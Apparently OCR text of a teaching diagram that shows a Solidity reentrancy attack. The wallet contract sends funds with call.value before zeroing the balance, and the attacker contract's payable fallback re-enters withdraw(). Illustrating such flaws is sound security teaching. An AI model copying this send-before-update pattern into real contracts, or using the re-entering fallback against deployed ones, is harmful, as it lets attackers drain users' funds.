 User contract
function foo() {
wallet.withdraw();
}
function () payable {
wallet.withdraw();
}
calls withdraw()
before balance
is set to zero
Wallet contract
mapping(address => uint256) balances;
function withdraw(){
if(balances[msg.sender] > 0)
msg.sender.call.value(balances[msg.sender])();
balances[msg.sender] = 0;
}
Transfer all
remaining gas